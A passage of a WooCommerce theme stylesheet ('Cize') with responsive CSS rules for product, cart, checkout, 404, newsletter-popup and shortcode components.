	.vertical_thumnail .cize-product-button {
		top: 10px;
		left: 130px;
		bottom: auto
	}
	.product-360-button a::before,
	.cize-bt-video a::before {
		padding-left: 0;
		margin-right: 0;
	}
	.product-360-button a span,
	.cize-bt-video a {
		font-size: 0;
		padding: 0;
		width: 50px;
		text-align: center;
	}
	/*.product-type-grouped*/
	.product-type-grouped:not(.gallery_detail) .summary .cart .group_table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	.product-type-grouped:not(.gallery_detail):not(.product-mobile-layout) .summary .cart .group_table tr:last-child td:last-child {
		border-bottom: none;
	}
	.product-type-grouped:not(.gallery_detail) .summary .cart .group_table .quantity {
		margin: 0 auto !important;
		float: none;
	}
	/*table*/
	body .shop_table tr td.product-stock-status,
	body .shop_table tr td.product-stock-status > span {
		width: auto;
	}
	body .woocommerce table.shop_table .product-add-to-cart {
		width: auto;
	}
	body .woocommerce table.shop_table .product-add-to-cart .add_to_cart {
		width: 57px;
		font-size: 0;
	}
	body .woocommerce table.shop_table .product-add-to-cart .add_to_cart::before {
		font-family: 'FontAwesome', sans-serif;
		content: '\f217';
		font-size: 20px;
	}
	.checkout-before-top .cize-checkout-login,
	.checkout-before-top .cize-checkout-login ~ .cize-checkout-coupon {
		width: 100%;
	}
	.left-sidebar div.main-single-content, .left-sidebar div.main-content.has-sidebar {
		display: inline-block;
		float: none;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .products li {
		margin: -1px -1px 0 0;
		border-width: 1px 1px 0 1px;
		border-style: solid;
		padding: 0;
		border-color: #e5e5e5;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .product-info {
		padding-left: 17px;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .products {
		margin-right: -18px;
		margin-left: -16px;
	}
}
@media (max-width: 1100px) {
	.cize-is-real-mobile .product-info.equal-elem {
		height: auto !important;
	}
	.cize-is-real-mobile .product-grid .info-top {
		margin-bottom: 0;
		position: static;
	}
	.cize-is-real-mobile .shop-page .product-grid .info-top {
		margin-bottom: 0;
	}
	.enable-shop-page-mobile .product-inner .rating-wapper {
		display: none;
	}
	.enable-shop-page-mobile .product-list .product-inner {
		border: none;
		width: 100%;
		padding: 0;
	}
	.enable-shop-page-mobile .shop-page .product-list .product-item .product-des {
		display: inline-block;
		width: 95%;
		margin-top: 0;
	}
	.enable-shop-page-mobile .shop-page .product-list .product-item .product-des ul {
		display: none;
	}
	.enable-shop-page-mobile .product-list .product-des p {
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	.enable-shop-page-mobile .shop-page .product-list .product-item {
		width: 100%;
		padding: 10px;
	}
	.enable-shop-page-mobile .shop-page .product-list .product-item .product-thumb {
		width: 40%;
		float: left;
		padding-right: 20px;
		margin: 0;
	}
	.enable-shop-page-mobile .shop-page .product-list .product-item .product-info {
		width: 60%;
		float: left;
		height: auto !important;
		padding-top: 0;
	}
	.cize-is-real-mobile .main-product {
		margin-top: 0;
	}
}
@media (min-width: 1025px) {
	.single-product .wrapper_menu-sticky.sticky-info_single_wrap footer {
		margin-bottom: 75px;
	}
	.sticky_detail .woocommerce-product-gallery .flex-viewport {
		height: auto !important;
	}
	.sticky_detail .flex-viewport figure.woocommerce-product-gallery__wrapper * {
		float: none !important;
	}
	body .woocommerce-checkout-review-order table.shop_table tr th, body .woocommerce-checkout-review-order table.shop_table tr td {
		padding: 30px 70px 30px 0;
	}
	div.woocommerce-checkout-review-order-wrap #order_review_heading {
		padding: 30px 170px 17px 0;
	}
	div.modal-backdrop.fade.in {
		display: block;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.blog-content.list.simple .post-list-item-cols .post-thumb + div.post-info {
		padding-left: 30px;
		padding-bottom: 15px;
	}
	.single-product-mobile.enable-shop-page-mobile .upsells div.product-item,
	.single-product-mobile.enable-shop-page-mobile .related div.product-item {
		border-width: 1px;
	}
	div.prdctfltr_sc .fami-products-shortcode-wrap .products {
		margin-right: 0;
		margin-left: 0;
	}
	.toolbar-products-shortcode.real-mobile-toolbar .part-filter-wrap {
		margin-right: 30px;
	}
}
@media (max-width: 1024px) {
	html.box-mobile-menu-open,
	html.minicart-canvas-open,
	html.sidebar-canvas-open,
	html.instant-search-open,
	html.vertical-menu-open,
	html.real-mobile-show-menu,
	body.minicart-canvas-open,
	body.sidebar-canvas-open,
	body.instant-search-open,
	body.vertical-menu-open,
	body.real-mobile-show-menu {
		height: 100vh !important;
		overflow: hidden !important;
		margin: 0 !important;
	}
	.box-mobile-menu-open .box-mobile-menu,
	.box-mobile-menu-open .body-overlay {
		left: 0;
		opacity: 1;
		visibility: visible;
	}
	.sticky_info_single_product {
		display: none;
	}
	.toolbar-products .prdctfltr_topbar {
		display: none;
	}
	div.product-toolbar .post-navigation {
		top: 15px;
		right: 15px;
	}
	div h3.single-post-products-carousel-title {
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.cize-content-single-product-mobile .summary .compare, .cize-content-single-product-mobile .summary .social-share {
		width: calc(50% - 7px);
		margin: 0 0 0 14px !important;
	}
	div.summary .price .woocommerce-Price-amount.amount {
		font-size: 20px;
		font-weight: 600;
	}
	div.summary .price del .woocommerce-Price-amount.amount {
		font-size: 14px;
	}
	.cize-content-single-product-mobil .reset_variations {
		width: auto;
		display: inline-block;
		margin: 10px auto 0;
		position: inherit;
	}
	/*sticky menu*/
	div.width_background .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		position: relative;
		left: 50%;
		margin: 0 0 10px 0;
		max-width: 400px;
		bottom: 0;
		top: auto;
		transform: translateX(-50%);
		-o-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
	}
	div.width_background .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
		margin-left: 10px;
		margin-right: 10px;
	}
	/*shop*/
	form.woocommerce-cart-form {
		width: 100%;
		overflow: hidden;
	}
	.woocommerce-cart-form-mobile {
		border: 1px solid #e3e3e3;
		margin-top: 20px;
	}
	div .product-second-figure {
		display: none;
	}
	.yith-wcqv-button {
		opacity: 1;
		visibility: visible;
	}
	.enable-shop-page-mobile .product-list .product-inner {
		border: none;
		padding: 0;
	}
	/*single product vertical*/
	.vertical_thumnail .flex-viewport,
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		width: 100%;
	}
	.vertical_thumnail .flex-viewport {
		border: none;
	}
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		margin-top: 20px;
		padding-right: 0;
	}
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
		width: 100%;
		margin: 0;
		padding: 5px;
		border: none;
	}
	.has-sidebar .vertical_thumnail .cize-product-button,
	.vertical_thumnail .cize-product-button {
		left: 10px;
	}
	.woocommerce-account .woocommerce div.customer-form {
		margin: 0 auto 50px auto;
	}
	div a.change-value.color {
		width: 10px;
		height: 10px;
	}
	.single div a.change-value.color {
		width: 15px;
		height: 15px;
	}
	div a.change-value::before {
		top: -3px;
		right: -3px;
		bottom: -3px;
		left: -3px;
	}
	div .product-item .variations {
		margin-bottom: 3px;
		bottom: 0;
		visibility: visible;
		opacity: 1;
		left: 0;
		right: auto;
	}
	div .product-item .reset_variations {
		bottom: 2px;
	}
	.product-grid .product-inner div.button-loop-action {
		display: none !important;
	}
	.product-info.equal-elem a.button.yith-wcqv-button {
		display: none !important;;
	}
	div .yith-wcqv-button {
		display: none;
	}
	/*Toolbar top*/
	.toolbar-products.toolbar-top .part-wrap.filter-ordering, .toolbar-products.toolbar-top .part-wrap.part-products-size-wrap {
		display: none;
	}
	.toolbar-products.toolbar-top .part-wrap.grid-mode {
		border: none;
	}
	div .checkout.woocommerce-checkout label {
		font-weight: normal;
		margin-bottom: 5px;
	}
	div .checkout.woocommerce-checkout p {
		margin-bottom: 15px;
	}
	div .col2-set:not(.woocommerce-Addresses) {
		padding: 30px 20px;
		border: 2px solid #e3e3e3;
		overflow: hidden;
		margin-bottom: 30px;
	}
}
@media (max-width: 1024px) {
	.actions .coupon .button {
		height: 50px;
		line-height: 50px;
	}
}
@media (max-width: 991px) {
	/*SHOP THEME*/
	body.single-product .has-sidebar .single-left,
	body.single-product .has-sidebar .detail-content {
		width: 100%;
	}
	body.single-product .has-sidebar .detail-content {
		padding-left: 0;
		padding-top: 30px;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name img {
		margin-right: 10px;
		float: left;
		display: table-cell;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name strong {
		margin-left: 0;
	}
	.woocommerce-page-header ul li.line-hover {
		margin: 0 5px 5px 5px;
		list-style: none;
		display: inline-block;
	}
	/*Filter*/
	div span.filter-text {
		font-size: 0;
	}
	.prdctfltr_add_scroll {
		padding-bottom: 20px !important;
	}
	.prdctfltr_pa_brand .prdctfltr_add_scroll {
		padding-bottom: 0 !important;
	}
	div.shop-prdctfltr-filter-wrap .prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
		padding: 20px;
	}
	/*quickview*/
	#yith-quick-view-modal {
		display: none;
	}
	div.actions .coupon .input-text {
		margin: 0;
		width: 100%;
	}
	div.actions .coupon .button {
		display: inline-block;
		margin-top: 10px;
		width: 100%;
	}
	div.actions-btn .button {
		min-width: 0;
		padding: 0 30px;
	}
	.actions-btn .shopping {
		padding: 0 30px;
		width: auto;
	}
}
@media (max-width: 767px) {
	.header-sidebar .menu-social {
		display: none;
	}
	body.enable-shop-page-mobile .woocommerce-page-header ul {
		text-align: center;
		margin-bottom: 20px;
	}
	/*Control*/
	.toolbar-products .filter-ordering {
		display: none;
	}
	div .products-size svg {
		margin: 0;
	}
	div .part-products-size-wrap {
		min-width: 70px;
		margin-top: 0;
		margin-right: 10px;
	}
	div .part-filter-wrap {
		min-width: 70px;
	}
	div .part-cats-list-wrap {
		width: calc(100% - 140px);
	}
	.cize-none-mobile-device .part-cats-list-wrap {
		display: none;
	}
	/*SHOP THEME*/
	div div.product-toolbar {
		padding-left: 15px;
		padding-right: 15px;
	}
	.product-toolbar .post-navigation {
		position: static;
		transform: none;
		margin-top: 10px;
	}
	.product-toolbar .post-navigation .nav-links {
		overflow: hidden;
		padding: 0 25px;
		margin: 0 -22px;
	}
	.product-toolbar .post-navigation .nav-links > div {
		float: left;
	}
	.product-toolbar .post-navigation .nav-links .nav-next {
		float: right;
	}
	.product-thumb img {
		width: 100%;
	}
	/*quickview*/
	.yith-wcqv-button {
		display: none;
	}
	.gallery_detail .summary .compare,
	.summary .compare,
	.compare {
		display: none;
	}
	body.single-product .single-left,
	body.single-product .detail-content {
		width: 100% !important;
	}
	body.single-product .detail-content {
		padding-left: 0;
		padding-top: 30px;
	}
	.gallery_detail .product_meta > span {
		position: relative;
		margin-right: 0;
		padding-right: 0;
		width: 100%;
	}
	.gallery_detail .product_meta > span::before {
		display: none;
	}
	.summary .stock {
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 0;
	}
	div .product-grid-title {
		font-size: 20px;
		padding-bottom: 10px;
		padding-top: 30px;
		margin-bottom: 30px;
	}
	.variations .variation select,
	.reset_variations {
		float: none;
		width: auto;
		margin-left: auto;
		margin-right: auto;
	}
	.reset_variations {
		height: 26px;
		line-height: 26px;
		top: 8px;
		background: none;
		color: #000;
		text-align: right;
		padding: 0;
	}
	.summary .compare,
	.summary .social-share {
		margin: 7px;
	}
	/*.product-type-grouped*/
	.product-type-grouped.gallery_detail .summary .cart .group_table tbody,
	.product-type-grouped.gallery_detail .summary .cart .group_table tr,
	.product-type-grouped.gallery_detail .summary .cart .group_table tr td {
		display: block !important;
		border-width: 0 0 1px 0;
		text-align: center !important;
	}
	.product-type-grouped.gallery_detail .summary .cart .group_table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	.product-type-grouped.gallery_detail .summary .cart .group_table .quantity {
		margin: 0 auto !important;
	}
	/*table cart wishlist*/
	body .woocommerce table.shop_table,
	body .woocommerce table.shop_table tbody,
	body .woocommerce table.shop_table tfoot,
	body .woocommerce table.shop_table tr,
	body .woocommerce table.shop_table tr th,
	body .woocommerce table.shop_table tr td,
	.actions .coupon label,
	.actions .coupon .input-text,
	.cart-collaterals .cart_totals .shop_table,
	.cart-collaterals .cart_totals .shop_table tbody,
	.cart-collaterals .cart_totals .shop_table tr,
	.cart-collaterals .cart_totals .shop_table tr th,
	.cart-collaterals .cart_totals .shop_table tr td {
		text-align: center;
		display: block;
		width: 100% !important;
	}
	body .woocommerce table.shop_table thead {
		display: none;
	}
	.woocommerce-cart-form .woocommerce table.shop_table {
		border: none;
	}
	body .woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total {
		text-align: center;
		color: #333;
		border: none;
		padding: 10px;
		display: none;
	}
	body .woocommerce table.shop_table tr {
		width: 100% !important;
		border-bottom: 1px solid #e3e3e3;
		display: block;
		overflow: hidden;
		position: relative;
	}
	body .woocommerce table.shop_table tr:last-child {
		border-bottom: none;
	}
	body .woocommerce table.shop_table tr th, body .woocommerce table.shop_table tr td {
		text-align: left;
		width: auto !important;
		border: none;
		float: left;
		padding: 5px 15px;
	}
	.woocommerce table.shop_table tr td.product-name {
		width: calc(70% - 50px) !important;
		padding-top: 23px;
	}
	.woocommerce table.shop_table tr.order_item td.product-name {
		margin-top: 0;
	}
	body .woocommerce table.shop_table tr.cart-subtotal th {
		padding-left: 0;
	}
	body .woocommerce table.shop_table tr td .amount {
		line-height: 32px;
		height: 32px;
	}
	.woocommerce table.shop_table tr td.product-thumbnail {
		width: 30% !important;
		padding: 15px;
		float: left;
	}
	body .woocommerce table.shop_table .product-thumbnail a {
		width: 100%;
	}
	body .woocommerce table.shop_table .product-thumbnail img {
		width: 100%;
		height: auto;
	}
	table.shop_table td.product-price {
		clear: left;
	}
	.woocommerce table.shop_table tr td.product-name a {
		max-height: inherit;
		font-size: 15px;
	}
	.woocommerce-cart-form .variation {
		color: #000;
	}
	.woocommerce table.shop_table tr td.product-quantity, .woocommerce table.shop_table tr td.product-price, .woocommerce table.shop_table tr td.product-subtotal {
		width: 33.33333333% !important;
		color: #666;
		line-height: 24px;
	}
	.woocommerce table.shop_table tr td .cize-cart-mobile-lb {
		width: 100%;
		display: block;
		color: #333;
	}
	.woocommerce table.shop_table .quantity {
		height: auto;
		border: 1px solid #e3e3e3;
		padding: 0;
	}
	.woocommerce table.shop_table .quantity .control {
		border: none;
	}
	.woocommerce table.shop_table .quantity .control .input-qty {
		width: 100%;
		border: none;
		height: 32px;
		line-height: 24px;
		float: none;
		display: block;
		color: #333;
	}
	.woocommerce table.shop_table .quantity .control .btn-number {
		display: none;
	}
	.woocommerce table.shop_table tr td.product-remove {
		width: 43px !important;
		height: 43px !important;
		line-height: 41px;
		padding: 0 !important;
		margin: 0;
		text-align: center;
		position: absolute;
		top: 15px;
		right: 15px;
		z-index: 1;
		background-color: rgba(255, 255, 255, 0.8);
		border: 1px solid #e3e3e3;
	}
	.woocommerce table.shop_table tr td.product-remove a {
		display: block !important;
		width: 100% !important;
		height: 100% !important;
		line-height: 36px;
	}
	body .woocommerce .cart_totals table.shop_table {
		display: table;
	}
	body .woocommerce .cart_totals table.shop_table tbody {
		display: table-row-group;
	}
	body .woocommerce .cart_totals table.shop_table tr {
		display: table-row;
	}
	body .woocommerce .cart_totals table.shop_table tr th, td {
		display: table-cell;
		float: none;
	}
	body .woocommerce .cart_totals table.shop_table tr th {
		text-align: left !important;
	}
	.woocommerce-checkout-review-order span.rv-titel {
		float: left;
		margin-right: 0;
	}
	.actions .coupon label {
		text-decoration: underline;
	}
	.actions .coupon .input-text {
		margin: 0 0 20px 0;
	}
	.actions .coupon .button {
		float: none;
		margin: 0 auto;
	}
	.actions-btn {
		text-align: center;
		padding: 0 40px;
	}
	.actions-btn .shopping {
		margin-left: 0;
	}
	.cart-collaterals .cart_totals h2 {
		padding: 17px 20px;
		text-align: center;
	}
	.cart-collaterals .cart_totals .shop_table tr th {
		border-bottom: none;
	}
	.wc-proceed-to-checkout {
		float: none;
		text-align: center;
		width: 100%;
	}
	/*table checkout*/
	.form-row-first,
	.form-row-last {
		width: 100%;
	}
	.woocommerce-billing-fields h3,
	.woocommerce-shipping-fields h2 {
		text-align: center;
	}
	.woocommerce-checkout-review-order-wrap #order_review_heading {
		text-align: center;
		padding: 17px 20px;
	}
	body .woocommerce-checkout-review-order .shop_table tr th,
	body .woocommerce-checkout-review-order .shop_table tr td {
		width: 100%;
	}
	body .woocommerce-checkout-review-order .shop_table tfoot tr th, body .woocommerce-checkout-review-order .shop_table tfoot tr td {
		width: 50% !important;
		text-align: left;
		display: table-cell;
		line-height: 32px;
		padding-left: 0;
	}
	body .woocommerce-checkout-review-order .shop_table tfoot tr {
		display: table;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name img {
		display: block;
		margin: 0 auto;
	}
	body .woocommerce-checkout-review-order .shop_table tr td.product-name {
		padding: 10px 0;
		display: inline-block;
		width: 100% !important;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name strong {
		margin-left: 0;
	}
	div.total-price {
		display: inline-block;
		width: auto;
	}
	.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-first,
	.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-last {
		width: 100%;
		padding-right: 0;
	}
	div.wc-proceed-to-checkout .checkout-button, .woocommerce-cart-form-mobile div.actions .actions-btn .shopping, div .actions-btn .shopping, div.actions-btn .button, .woocommerce form input[type="text"], .woocommerce form input[type="email"], .woocommerce form input[type="password"], .woocommerce form input[type="tel"], .woocommerce form input[type="search"] {
		line-height: 50px;
		height: 50px;
		width: 100%;
	}
	div.checkout.woocommerce-checkout p {
		margin-bottom: 25px;
	}
	div.woocommerce-billing-fields h3, div.woocommerce-shipping-fields h2 {
		text-align: center;
		margin-bottom: 25px;
	}
	.woocommerce form .select2-container--default .select2-selection--single {
		height: 44px;
		line-height: 44px;
	}
	.woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
		line-height: 44px;
	}
	.woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
		height: 44px;
	}
	.enable-shop-page-mobile.woocommerce-checkout .page-main-content {
		padding-bottom: 0;
		padding-top: 0;
	}
	/*quickview*/
	.yith-wcqv-button {
		display: none;
	}
	/*order tracking*/
	.track_order .form-tracking {
		padding-left: 10px;
		padding-right: 10px;
	}
	/*.page-404*/
	.page-404 .heading {
		font-size: 140px;
	}
	.toolbar-products.toolbar-top {
		clear: both;
		float: left;
	}
	div #place_order {
		margin-top: 30px;
	}
	.wc-proceed-to-checkout .checkout-button {
		width: 100%;
	}
	div.product-extend-horizontal {
		display: inline-block;
		width: 100%;
	}
	div.product-extend-horizontal > div {
		padding: 0;
		width: 100%;
		margin-top: 40px;
	}
}
@media (max-width: 480px) {
	.toolbar-products .category-filter li {
		display: block;
	}
	html div#cookie-notice {
		right: 15px;
		bottom: 15px;
	}
}
/* ==========================================================================
8.6 PAGE 404
========================================================================== */
body.error404 .page-title {
	margin-top: 0;
	font-size: 270px;
	color: #333333;
}
body.error404 .error-404 .title {
	font-size: 30px;
	font-family: 'sofia_promedium', sans-serif;
	line-height: 36px;
	color: #333333;
	margin-bottom: 20px;
}
body.error404 .error-404 .subtitle {
	font-size: 18px;
	color: #7e848b;
	margin-bottom: 55px;
}
body.error404 .error-404 .button {
	display: inline-block;
	min-width: 200px;
	height: 54px;
	line-height: 54px;
	padding: 0 30px;
	background-color: #1b1b1b;
	font-size: 14px;
	text-align: center;
	color: #fff;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-family: 'sofia_promedium', sans-serif;
}
body.error404 .error-404 .button:hover {
	background-color: #f33c3c;
}
@media (max-width: 767px) {
	body.error404 .page-title {
		font-size: 140px;
	}
	body.error404 .title {
		font-size: 26px;
	}
	body.error404 .subtitle {
		font-size: 15px;
	}
}
/*===============================================================
8.9 POPUP NEWSLETTER
===============================================================*/
#popup-newsletter {
	overflow-y: hidden !important;
}
#popup-newsletter .modal-content {
	background-color: #fff;
}
#popup-newsletter button.close {
	cursor: pointer;
	position: absolute;
	right: 8px;
	top: 8px;
	width: 40px;
	height: 40px;
	display: block;
	background-color: transparent;
	color: #232529;
	z-index: 1;
}
#popup-newsletter button.close:hover {
	color: #f33c3c;
}
#popup-newsletter button.close::before,
#popup-newsletter button.close::after {
	border-bottom: 2px solid;
	content: "";
	left: 12px;
	position: absolute;
	top: 19px;
	width: 17px;
}
#popup-newsletter button.close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#popup-newsletter button.close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#popup-newsletter .modal-inner {
	overflow: hidden;
}
#popup-newsletter .modal-inner .modal-thumb {
	float: left;
	width: 40%;
}
#popup-newsletter .modal-inner .modal-info {
	overflow-y: auto;
	text-align: center;
	padding: 70px 40px 30px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 60%;
}
#popup-newsletter .title {
	font-size: 30px;
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
	margin: 0 0 20px;
}
#popup-newsletter .des {
	font-size: 16px;
	line-height: 28px;
	margin-bottom: 30px;
	max-width: 395px;
	display: inline-block;
}
#popup-newsletter .newsletter-form-wrap .email {
	width: 100%;
	height: 52px;
	line-height: 52px;
	margin-bottom: 22px;
	text-align: center;
}
#popup-newsletter .newsletter-form-wrap .submit-newsletter {
	width: 100%;
	height: 52px;
	line-height: 52px;
	color: #fff;
	font-family: 'sofia_prosemibold', sans-serif;
}
#popup-newsletter .newsletter-form-wrap .submit-newsletter:hover {
	background-color: #f33c3c;
}
#popup-newsletter .checkbox {
	text-align: right;
	margin: 30px 0 0;
}
#popup-newsletter .checkbox label {
	padding-left: 0;
}
#popup-newsletter .checkbox .cize_disabled_popup_by_user {
	display: none;
}
#popup-newsletter .checkbox span {
	position: relative;
	padding-left: 20px;
	color: #999999;
}
#popup-newsletter .checkbox span::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #dbdbdb;
	background-color: #f4f4f4;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
#popup-newsletter .checkbox .cize_disabled_popup_by_user:checked ~ span::after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #333333;
	position: absolute;
	left: 3px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.modal {
	top: 50%;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	height: auto;
	max-height: calc(100% - 60px);
	overflow-y: auto;
	padding: 15px !important;
}
.modal-dialog {
	width: 1000px;
	max-width: calc(100% - 30px);
	margin: auto;
}
.modal-content {
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.modal-backdrop.in {
	opacity: 0.8;
}
@media (max-width: 1199px) {
	#popup-newsletter .modal-inner .modal-info {
		padding: 20px;
	}
	#popup-newsletter .des {
		margin-bottom: 20px;
	}
	#popup-newsletter .checkbox {
		margin-top: 10px;
	}
	#popup-newsletter .newsletter-form-wrap .submit-newsletter {
		font-size: 12px;
	}
}
@media (min-width: 768px) {
	.modal-dialog {
		width: 1000px;
		max-width: calc(100% - 30px);
		margin: auto;
	}
	.modal-content {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}
@media (max-width: 767px) {
	#popup-newsletter .title {
		font-size: 24px;
	}
	#popup-newsletter .des {
		font-size: 14px;
		line-height: 20px;
	}
	#popup-newsletter .modal-inner .modal-thumb {
		display: none;
	}
}
/*===============================================================
9.0 SHORTCODE
===============================================================*/
/*===============================================================
9.3 CIZE CATEGORIES
===============================================================*/
@media (max-width: 1599px) {
	.cize-categories.style-01 {
		position: relative;
		top: 20px;
	}
}
@media (max-width: 1366px) {
	.cize-categories.style-01 {
		top: 0;
	}
}
/*===============================================================
9.5 CIZE HEADING
==============================================================*/
.cize-heading .title {
	margin-top: 0;
}
/*.cize-heading.style-01*/
.cize-heading.style-01 .heading-inner {
	text-align: center;
}
.cize-heading.style-01 .title {
	font-size: 24px;
	font-family: 'sofia_prosemibold', sans-serif;
	margin-bottom: 5px;
}
.cize-heading.style-01 .subtitle {
	letter-spacing: 0.1em;
	max-width: 500px;
	margin: 0 auto;
}
/*.cize-heading.style-02*/
.cize-heading.style-02 .heading-inner {
	text-align: center;
}
.cize-heading.style-02 .icon {
	font-size: 70px;
	line-height: 70px;
	margin-bottom: 20px;
	color: #f33c3c;
}
.cize-heading.style-02 .title {
	font-size: 40px;
	font-family: 'sofia_prosemibold', sans-serif;
	margin-bottom: 25px;
}
.cize-heading.style-02 .subtitle {
	letter-spacing: 0.1em;
	max-width: 900px;
	margin: 0 auto;
}
@media (max-width: 767px) {
	.cize-heading.style-01 .title {
		font-size: 22px;
	}
}
/*===============================================================
9.7 CIZE INSTAGRAM
===============================================================*/
.cize-instagram .item {
	position: relative;
	text-align: center;
	display: block;
}
.cize-instagram .item::before {
	background: rgba(0, 0, 0, 0.65);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.cize-instagram .item:hover::before {
	opacity: 1;
	visibility: visible;
}
.cize-instagram .instagram-info {
	color: #fff;
	display: block;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	-webkit-transform: translateY(-50%) scale(0.4);
	-moz-transform: translateY(-50%) scale(0.4);
	-ms-transform: translateY(-50%) scale(0.4);
	-o-transform: translateY(-50%) scale(0.4);
	transform: translateY(-50%) scale(0.4);
	-webkit-transition: opacity 0.4s ease 0s;
	-moz-transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	transition: opacity 0.4s ease 0s;
}
.cize-instagram .item:hover .instagram-info {
	opacity: 1;
	visibility: visible;
	white-space: nowrap;
	-webkit-transform: translateY(-50%) scale(1);
	-moz-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	-o-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}
.cize-instagram .social-wrap {
	display: block;
}
.cize-instagram .social-info {
	font-size: 14px;
	display: inline-block;
}
.cize-instagram .social-info:not(:last-child)::after {
	content: '|';
	padding: 0 7px 0 10px;
	font-size: 16px;
	vertical-align: top;
}
.cize-instagram .social-info i {
	font-size: 18px;
	padding-left: 4px;
	vertical-align: text-bottom;
}
/*===============================================================
9.9 CIZE MAP + CONTACT FORM 7
===============================================================*/
.wpcf7-form p {
	margin-bottom: 0;
}
.wpcf7-form label,
.wpcf7-form label .wpcf7-form-control-wrap,
.wpcf7-form label input,
.wpcf7-form label textarea {
	width: 100%;
}
.wpcf7-form label input {
	padding: 8px 15px;
	height: 58px;
}
.wpcf7-form label textarea {
	height: 254px;
	border-radius: 3px;
}
.wpcf7-form .wpcf7-submit {
	min-width: 184px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-family: 'sofia_promedium', sans-serif;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	margin-top: 22px;
}
.wpcf7-form .wpcf7-submit:hover {
	background-color: #f33c3c;
}
.cize-google-maps .coinpo-map-info {
	padding: 0 !important;
}
.cize-google-maps .coinpo-map-info .map-title {
	margin-top: 0;
	margin-bottom: 10px;
}
/*===============================================================
9.10 CIZE MEMBER
===============================================================*/
.cize-member {
}
/*===============================================================
9.11 CIZE NEWSLETTER
===============================================================*/
.cize-newsletter .newsletter-title,
.cize-newsletter .newsletter-description {
	margin-top: 0;
}
.cize-newsletter .newsletter-form-wrap .submit-newsletter span {
	position: relative;
}
.cize-newsletter .newsletter-form-wrap.processing .submit-newsletter span::before {
	display: none;
}
.cize-newsletter .newsletter-form-wrap.processing .submit-newsletter span::after {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	display: inline-block;
	line-height: 1;
	font-size: 24px;
	position: relative;
	top: 2px;
}
.cize-newsletter .newsletter-form-wrap.processing .submit-newsletter span.text::after {
	margin-left: 7px;
}
/*===============================================================
9.12 CIZE DEMO
===============================================================*/
.cize-demo.style-01 {
	text-align: center;
}
.cize-demo.style-01 .demo-button {
	font-size: 20px;
	margin-top: 20px;
	display: inline-block;
}
.cize-demo.style-04 {
	position: relative;
}
.cize-demo.style-04 img {
	border-radius: 3px;
	width: 100%;
}
.cize-demo.style-04 .demo-content {
	position: absolute;
	bottom: 44px;
	left: 0;
	right: 0;
	text-align: center;
}
.cize-demo.style-04 .demo-button {
	color: #ffffff;
	font-family: sofia_promedium, sans-serif;
	position: relative;
	padding-bottom: 8px;
	overflow: hidden;
	display: inline-block;
}
.cize-demo.style-04 .demo-button::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
